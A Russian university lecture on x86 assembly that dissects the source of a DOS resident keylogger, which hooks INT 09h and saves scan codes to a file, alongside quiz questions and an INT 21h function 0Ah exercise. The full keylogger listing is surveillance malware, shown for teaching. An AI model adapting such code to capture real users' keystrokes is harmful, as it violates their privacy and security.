Лекция 6. Спай. Шпионский клавиатур.

Мне понравилась предыдущая Лекция 5. Напомню, что на ней Вам была предоставлена возможность просто читать и ничего не делать. Однако мои хождения по аудитории привели к тому, что было отмечено, что некоторые группы нетоварищей занимались чем-то непотребным. В связи с чем был осуществлен переход к вопросам и ответам на листочках. Сегодня Вам предоставляется ещё один шанс - просто поДУРКОвать над текстом. Но если снова, то опять листочки.
Сегодня и на нескольких следующих занятиях, как лекционных, так и лабораторных, попробуем исследовать одну «нехорошую квартиру» (если вдруг придут листочки, то первый вопрос будет звучать так: «Нехорошая квартира» - откуда взято это словосочетание и что она собой представляло). - точнее «нехорошее программное изделие» - клавиатурный шпион. Тем более, что в рамках лаб занятий 6 рассмотриваются подобные вопросы. Далее представлен текст на языке записи алгоритмов ассемблер, который, если его транслировать на машинный язык с получением объектного модуля, а затем, если этот объектный модуль линковать, он может быть преобразован в исполнимый модуль, который хранится на внешнем запоминающем устройстве, а при загрузке этого исполнимого модуля под управлением операционной системы в оперативную память ОН ПРЕВРАЩАЕТСЯ в ШПИОНСКУЮ РЕЗИДЕНТНУЮ ПРОГРАММУ, предназначенную для ПЕРЕХВАТА ПРЕРЫВАНИЯ ОТ КЛАВИАТУРЫ И ХРАНЕНИЯ НА ВНЕШНЕМ УСТРОЙСТВЕ КОДОВ КЛАВИШ, по которым СТУЧИТ пользователь. Этот текст (который есть у каждого из Вас в письме к лабораторному занятию 6 - 11 и 12 группы) был «втюхан» студентами предыдущих четвёртых курсов как результат одной из лабораторных работ. Внимательно смотрим на него и пытаемся разобраться с каждой строчкой текста.

.Model tiny
.code
org 100h

Begin:
jmp Install

Old09h dd ?
FName db 'myfile.bin',0
Max = 0
Count dw 0
position dw 0
flag dw 0
Buf db 1h dup(?)
New09h:
push ds
push cs
pop ds
push ax
push bx
in al,160h
mov bx,Count
mov Buf[bx],al
inc Count
cmp bx,Max
jne BufNotFull

push cx
push dx
cmp flag, 0
jne Write
mov ah,3ch
mov cx,1
mov dx,offset FName
mov flag,1
int 21h
Write:
mov dx,offset FName
mov al, 1
mov ah, 3dh
int 21h
mov bx, position
add bx, 1
mov position, bx

Write_not_open:
mov bx,ax
mov ah,42h
mov al,0
mov cx,0
mov dx, position
int 21h

mov cx,2h
mov dx,offset Buf
mov ah,40h
int 21h
mov ah,3eh
int 21h
pop dx
pop cx
mov Count,0
BufNotFull:
pop bx
pop ax
pop ds
jmp DWORD PTR cs:Old09h
ResSize = $ - Begin
Install:
mov ax,3509h
int 21h
mov WORD PTR Old09h,bx
mov WORD PTR Old09h+2,es
mov ax,2509h
mov dx,offset New09h
int 21h
mov ax,3100h
mov dx,(ResSize+10fh)/16
int 21h
end Begin
ПОЧТИ ВСЁ НЕПОНЯТНО?!КОПАЕМ!
Ещё один возможный вопрос (Вопрос №1), который появится, если будете делать что-то непотребное. Хотя мне верить нельзя!!! Он может и так сам по себе появиться.

Вопрос 2. НАЙДИТЕ ОШИБКУ В КОМАНДЕ IN!

Вопрос 3. Запишите в шестнадцатеричном виде содержимое первого байта исполнимого модуля типа .com.

Толкование 6.1.



Вопрос 4. Следуя букве Р в нашем ДУРКовании перерисовываем на листочках картинку на Рис. 1.3.9.
Далее будет идти речь о варианте клавиатурного шпиона, описанного в книге про ассемблер в задачах защиты информации, в котором имеют место быть некоторые ошибки (хотя это неточно).
Толкование 6.2. Алгоритм функционирования шпионского клавиатура:
Шаг 1. Инсталляция (Install) в оперативной памяти РЕЗИДЕНТНОЙ ЧАСТИ программы «Клавиатурный шпион»
Install:
mov ax,3509h
int 21h
mov WORD PTR Old09h,bx
mov WORD PTR Old09h+2,es
mov ax,2509h
mov dx,offset New09h
int 21h
mov ax,3100h
mov dx,(ResSize+10fh)/16
int 21h

Шаг 2. Перехват «стука» по клавиатуре с размещением характеристик «стука» в специальном буфере для хранения – в области памяти размером 255 байт.
New09h:
push ds
push cs
pop ds
push ax
push bx
in al,60h
mov bx,Count
mov Buf[bx],al
inc Count
cmp bx,Max
jne BufNotFull

Шаг 3. Если буфер «стуков» заполнен полностью, записать содержимое буфера в файл на внешнем устройстве и продолжить «перехват» - перейти к шагу 2.
push cx
push dx
mov ah,3ch
mov cx,2
mov dx,offset FName
int 21h
mov bx,ax
mov ah,40h
mov cx,100h
mov dx,offset Buf
int 21h
mov ah,3eh
int 21h
pop dx
pop cx

Шаг 4. Если буфер не заполнен полностью, просто ПРОДОЛЖИТЬ «ПЕРЕХВАТ», перейдя к ШАГУ 2.

ЖУЁМ ЧУПА-ЧУПС:
Шаг 1. Инсталляция (Install) в оперативной памяти РЕЗИДЕНТНОЙ ЧАСТИ программы «Клавиатурный шпион»
Install:
mov ax,3509h
int 21h
mov WORD PTR Old09h,bx
mov WORD PTR Old09h+2,es
mov ax,2509h
mov dx,offset New09h
int 21h
mov ax,3100h
mov dx,(ResSize+10fh)/16
int 21h

Функция 35H 21h прерывания:

Вход
- AH = 35H
- AL = номер прерывания (00H до 0ffH)

Выход
- ES:BX = адрес обработчика прерывания

Описание:
возвращает значение вектора прерывания для INT (AL); то есть, загружает в BX 0000:[AL*4], а в ES - 0000:[(AL*4)+2].

Предупреждение:
Эта функция изменяет сегментный регистр ES.

Функция 25H 21h прерывания: установить вектор прерывания

Вход
- AH = 25H
- AL = номер прерывания
- DS:DX = вектор прерывания: адрес программы обработки прерывания
- Описание:
устанавливает значение элемента таблицы векторов прерываний для прерывания с номером AL равным DS:DX. это равносильно записи 4-байтового адреса в 0000:(AL*4), но, в отличие от прямой записи, DOS здесь знает, что вы делаете, и гарантирует, что в момент записи прерывания будут заблокированы.

Предупреждение:
Не забудьте восстановить DS (если необходимо) после этого вызова.

Функция 31H 21h прерывания: завершиться и остаться резидентным

Вход
- AH = 31H
- AL = код выхода
- DX = объем памяти, оставляемой резидентной, в параграфах
- Описание:
выходит в родительский процесс, сохраняя код выхода в AL. код выхода можно получить через функцию 4dH Wait. DOS устанавливает начальное распределение памяти, как специфицировано в DX, и возвращает управление родительскому процессу, оставляя указанную память резидентной (число байт = DX * 16). Эта функция перекрывает функцию INT 27H, которая не возвращает код выхода и неспособна установить резидентную программу, большую 64K.

Шаг 2. Перехват «стука» по клавиатуре с размещением характеристик «стука» в специальном буфере для хранения – в области памяти размером 255 байт.
New09h:
push ds
push cs
pop ds
push ax
push bx
in al,60h
mov bx,Count
mov Buf[bx],al
inc Count
cmp bx,Max
jne BufNotFull
Для того, чтобы разобраться, что такое «стук по клавише», необходимо прочитать следующий фрагмент из книги про ассемблер:





Таким образом, при нажатии и отпускании клавиши на клавиатуре в буфер клавиатуры?
Обманул? Куда? (смотри далее)…
попадает Scan-code этой клавиши. Основной командой шпионского клавиатура по обработке «стука» по клавише выступает команда
In al,60h. Пробуем разбираться что это за невиданная ранее никем из Вас команда.
Говорят, на помойке, что команда In

Команда IN - загрузить данные из порта I/O в регистр
Описание:Команда загружает данные из пространства входа/выхода (порты, таймеры, регистры конфигурации и т.п.) в регистр Rd регистрового файла.
Операция:
(i) | Pd<-- P
 | Синтаксис | Операнды: | Счетчик программ:
(i) | IN Rd,P | 0 < d < 31, 0 < P < 63 | PC<-- PC + 1

Пример:
in r25, $16 ; Считать Порт B
cpi r25, r4 ; Сравнить считанное значение с константой
breq exit ; Перейти если r25=4
. . .
exit: nop ; Перейти по назначению (пустая операция)

Всё понятно? Мне ничего не понятно, но нужно двигаться дальше…

В нашем случае команда IN AL, 60h говорит процессору, что необходимо ПРОЧИТАТЬ значение ИЗ ПОРТА ВВОДА под номером 60H, которое сгенерировано ДРАЙВЕРОМ КЛАВИАТУРЫ (где драйвер – специальная программа, осуществляющая преобразование механических воздействий на клавиатуре в соответствующее цифровое значение в зависимости от места механического воздействия (в зависимости от того, по какой клавише стукнули))

Таким образом, в результате «зубрежки» Лекции 6 (понимать ничего не нужно – нужно просто вызубрить) Вы должны вызубрить, что такое «резидентная программа», что такое «клавиатура», что такое «порт», что происходит по команде In, что такое scan-code, что такое «расширенный код ASCII символа», что нужно сделать, чтобы осуществить «перехват» прерывания, оставить программу резидентной, какие функции 21h прерывания используются для этого, обратив особое внимание НА КОМАНДУ

jmp DWORD PTR cs:Old09h
И директиву:
ResSize = $ - Begin

Вопрос 5. Нарисовать содержимое регистра al шестнадцатеричном виде после выполнеия команды In al,60, если на клавиатуре стукнули по клавише Enter.

И на закуску к сегодняшней лекции достаём листочки (уже точно достаём, если до сих пор не достали из-за разного рода непотребностей), подписываем их и записываем на них ответ на следующую инсинуацию:
Эта инсинуация является ПРИМЕРОМ ТОГО КАК СЛЕДУЕТ УЧИТЬСЯ, а точнее ДУРКовать.
Надеюсь, что Вы внимательно читали Лекции Зубовича (чтобы не читать документацию на английском языке) и знаете, что такое 10-я функция 21h прерывания (весьма понятно, что в Вашей последующей после сдачи экзамена по БИС жизни эта десятка в 10 с.с. с «очком» в 16-ичной системе счисления вряд ли понадобится, тем не менее, надеюсь, что они заставят Вас вдумчиво, внимательно, относится к каждому слову постановки задач и ещё более внимательно, скрупулёзно (классное слово) ИЗУЧАТЬ ИНСТРУМЕНТЫ РЕШЕНИЯ ЗАДАЧ НА ОСНОВЕ ДУРКования!! (Думания, Учения, Рисования, Копания). Как «математика приводит ум в порядок (теоретически)», так и «разработка программного обеспечения» приводит (должна приводить) в ещё больший порядок не только ум, но и мозги). Поступаем так: пишем ответ на листочке, и, если он правильный, идём домой. А если неправильный - продолжаем ДУРКовать. Тот, кто запишет ответ на листочке, поднимает руку, я смотрю на листочек, говорю, что неправильно, и снова ДУРКуем.

Вопрос: Записан следующий текст на языке записи алгоритмов ассемблер:

.data
Zu dw “ЯД”
ZuZU dw 255 dup (?)
.code
ZU: MOV ax,@data
MOV ds,ax
LEA DX, Zu
MOV ah, 10
INT 21h
MOV ah,4ch
INT 21h
END ZU
Вопрос, ответ на который нужно написать на листочке: Сколько символов можно будет ввести пользователю в процессе выполнения функции 10 21h прерывания. И сколько раз можно будет стукнуть по различным клавишам на клавиатуре? Как говорили в Одессе: «ВВЕСТИ и СТУКНУТЬ» - две большие разницы».
ДЛЯ ПРАВИЛЬНОГО ОТВЕТА НА ВОПРОСЫ НЕОБХОДИМО ДУМАЯ УЧИТЬ, РИСОВАТЬ и КОПАТЬ. А НЕ ПОСТУПАТЬ так, как это делают истинные художники - студенты ФПМИ исходя из сентенции: «Я художник, я так вижу». НУЖНО ТАКЖЕ УЧИТЫВАТЬ ТО, ЧТО КОДИРОВКИ БЫВАЮТ РАЗНЫЕ!!!! ПОНЯТНО, ЧТО ДЛЯ ПРАВИЛЬНОГО ОТВЕТА НЕОБХОДИМО НАБРАТЬ ИСХОДНЫЙ ТЕКСТ, ТРАНСЛИРОВАТЬ, ЛИНКОВАТЬ, ЗАПУСКАТЬ, ДЕЛАТЬ ОТЛАДКУ, МЕНЯТЬ КОДИРОВКУ В DOSBox и в РЕДАКТОРЕ…. Особо «одарённые» и (или) «ленивые» МОГУТ ПРОЧИТАТЬ выдержку из Лекции 4 Лекций Зубовича непосредственно в данной Лекции:
4.3. Посадка последовательности символов в Персоналку путем ввода их с клавиатуры.
Для такой посадки последовательности (нескольких, не одного) символов с клавиатуры используется аппарат так называемого 21h прерывания и существующей, придуманной Дядьками с IBM, функции № 10 этого прерывания. В связи с тем, что его и ее придумали Дядьки с IBM, то все то, что про него и нее будет сказано ниже, следует вызубрить и знать, что он и она работают только так и никак иначе. А именно:
Функция 0Ah или (Десять в десятичной системе счисления) прерывания 21h служит для ввода с клавиатуры последовательности символов. Под вводом символов с клавиатуры понимается процесс отображения КОДОВ СИМВОЛОВ, нарисованных на клавиатуре, в Оперативной памяти. При этом действуют раз и навсегда определенные Дядьками с IBM правила игры, нарушения которых приводит к плачевным последствиям :
1. При работе функции №10 прерывания 21h на экране высвечивается курсор и Вам (или тому, кто сидит за компьютером) предоставляется возможность «потискать» на клавиши до тех пор, пока Вы не нажмете клавишу «Enter»..
2. Каждое такое нажимание приводит к тому, что КОД СИМВОЛА, изображенного на клавиатуре, попадает в Определенную для этой 10-ой функции ОБЛАСТЬ Оперативной памяти. Из чего следует, что область памяти, куда осуществляется ввод последовательности символов, должна быть специальным образом организована.
А именно :
-- 1-ый байт (первый байт) этой области памяти должен содержать число (с фиксированной точкой – в памяти других чисел не бывает), определяющее СКОЛЬКО ВСЕГО символов можно запихнуть в организуемую для ввода оперативную память
-- 2-ой байт (второй байт) этой области памяти предназначен (так придумано
Дядьками с IBM - против этого никуда не попрешь – надо просто выучить!) для того, чтобы в результате работы 10-ой (десятой) функции (эта самая 10-ая функция и сделает это) в этот байт было помещено число (снова с фиксированной точкой ), определяющее СКОЛЬКО РЕАЛЬНО СИМВОЛОВ было введено в процессе «тискания» на клавиши.
-- 3-ий, 4-ый, 5-ый, и т.д. байты этой области памяти организуются для того, чтобы хранить КОДЫ ВВОДИМЫХ СИМВОЛОВ, т.е. коды тех символов, которые изображены на клавиатуре, либо получаются в результате нажатия КОМБИНАЦИИ клавиш ( не путать с известной комбинацией ).
3. При этом договорились, что АДРЕС области памяти, таким образом организованной, 10-ая функция 21h прерывания берет (находит) из регистра DX (именно АДРЕС - Некоторый номер байта, начиная с которого будет располагаться эта область памяти) .
4. В том случае (об этом тоже договорились), когда ТОТ, КТО СИДИТ ЗА КЛАВИАТУРОЙ, слишком многого хочет -- ввести символов больше, чем это определено числом, сидящим в первом байте области памяти, адрес которой находится в регистре DX, машина ( а точнее 10-ая функция ответит ДОЛЖНЫМ ( НАДЛЕЖАЩИМ ) образом -- она ЗАПИЩИТ, и будет пищать до тех пор пока ТОТ, КТО СИДИТ ЗА КЛАВИАТУРОЙ, не нажмет клавишу Enter.
То есть, говоря о вводе строки символов, нужно разобраться с такими понятиями:
- Прерывание 21h
- Функция №10
- Адрес области памяти, куда вводить последовательность символов ( он должен быть в регистре DX)
- Область памяти, адрес которой находится в регистре DX, должна быть ПОДГОТОВЛЕНА к такой неприятной вещи, как ввод последовательности кодов символов следующим образом:
- 1-ый байт этой области памяти, адрес которой находится в регистре DX, должен содержать число, определяющее, сколько символов можно посадить в область памяти без последствий (без писка).
- 2-ой байт – должен быть готов к приему числа, определяющего сколько символов попадет в нашу Область памяти
- 3-его и последующего байтов должно хватить, чтобы посадить в них все коды символов, изображенных на клавиатуре, на которую нажимает ТОТ, КОТОРЫЙ ЗА НЕЙ СИДИТ.
- При этом действуют раз и навсегда определенные Дядьками с IBM правила игры, нарушения которых приводит к плачевным последствиям :

- 1. При работе функции №10 прерывания 21h на экране высвечивается курсор и Вам ( или тому, кто сидит за компьютером ) предоставляется возможность «потискать» на клавиши до тех пор, пока Вы не нажмете клавишу «Enter»..
- 2. Каждое такое нажимание приводит к тому, что КОД СИМВОЛА, изображенного на клавиатуре, попадает в Определенную для этой 10-ой функции ОБЛАСТЬ Оперативной памяти. Из чего следует, что область памяти, куда осуществляется ввод строки символов должна быть специальным образом организована. А именно :
- -- 1-ый байт ( первый байт ) этой области памяти должен содержать число (с фиксированной точкой – в памяти других чисел не бывает ), определяющее СКОЛЬКО ВСЕГО символов можно запихнуть в организуемую для ввода оперативную память
- -- 2-ой байт (второй байт ) этой области памяти предназначен (так придумано Дядьками с IBM - против этого никуда не попрешь – надо просто выучить!!!!!!!!! ) для того, чтобы в результате работы 10-ой функции ( эта самая 10-ая функция и сделает это ) в этот байт было помещено число ( снова с фиксированной точкой ), определяющее СКОЛЬКО РЕАЛЬНО СИМВОЛОВ было введено в процессе «тискания» на клавиши.
- -- 3-ий, 4-ый, 5-ый, и т.д. байты этой области памяти организуются для того, чтобы хранить КОДЫ ВВОДИМЫХ СИМВОЛОВ, т.е. коды тех символов, которые изображены на клавиатуре, либо получаются в результате нажатия КОМБИНАЦИИ клавиш ( не путать с известной комбинацией ).
- 3. При этом договорились, что АДРЕС области памяти, таким образом организованной, 10-ая функция 21h прерывания берет ( находит ) из регистра DX ( именно
- АДРЕС - Некоторый номер байта, начиная с которого будет располагаться эта область памяти ) .
- 4. В том случае, об этом тоже договорились, когда ТОТ, КТО СИДИТ ЗА КЛАВИАТУРОЙ, слишком многого хочет -- ввести символов больше, чем это определено числом, сидящим в первом байте области памяти, адрес которой находится в регистре DX, машина ( а точнее 10-ая функция ответит ДОЛЖНЫМ ( НАДЛЕЖАЩИМ ) образом -- она ЗАПИЩИТ, и будет пищать до тех пор пока ТОТ, КТО СИДИТ ЗА КЛАВИАТУРОЙ, не нажмет клавишу Enter/

ПРОЧИТАЛИ? ОТВЕТИЛИ НА ВОПРОС? А ЧТО ТОЛКУ? ТАМ ВЕДЬ НАПИСАНО ZU DW “ЯД”! А не ZU DB “ЯД”!!!

Домашнее задание 6.1. Используя оболочку DosBox получить программу, которая позволяет определить, сколько на самом деле символов можно ввести с клавиатуры (в том числе и в зависимости от кодировки, используемой в момент исполнения программы – должно получиться как минимум ДВА РАЗНЫХ ОТВЕТА) и сколько раз можно стукнуть по клавишам на клавиатуре. После чего, используя какой-либо отладчик ПОКАЗАТЬ на Экране, что находится в области памяти, начиная с адреса Zu.
Домашнее задание 6.2. ЗАДАТЬ ВОПРОС так, как он сформулирован, всезнайке ИИ. Вопрос: Записан следующий текст на языке записи алгоритмов ассемблер:

.data
Zu dw “ЯД”
ZuZU dw 255 dup (?)
.code
ZU: MOV ax,@data
MOV ds,ax
LEA DX, Zu
MOV ah, 10
INT 21h
MOV ah,4ch
INT 21h
END ZU
Сколько символов можно будет ввести пользователю в процессе выполнения функции 10 21h прерывания. И сколько раз можно будет стукнуть по различным клавишам на клавиатуре?
МНЕ НИЧЕГО ПРИСЫЛАТЬ НА ПОЧТУ НЕ НАДО!!! ПРОСТО СДЕЛАЙТЕ. Может когда нибудь спрошу....

